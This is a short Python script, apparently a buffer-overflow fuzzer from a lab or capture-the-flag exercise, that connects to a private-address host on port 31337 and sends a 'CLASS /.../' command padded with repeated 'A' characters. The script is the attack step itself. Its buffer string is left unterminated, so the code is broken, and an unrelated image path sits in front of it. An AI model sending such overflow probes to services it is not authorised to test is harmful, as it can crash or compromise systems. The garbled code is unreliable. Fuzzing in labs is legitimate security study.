 #!/usr/bin/env python3
import socket
ip='192.168.229.13'
port=31337
buffer = 'CLASS /.../AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
print(f"Sending: {buffer}")
with socket.socket() as fuzz:
        fuzz.connect((ip,port))
        fuzz.send(bytes(buffer,'latin-1'))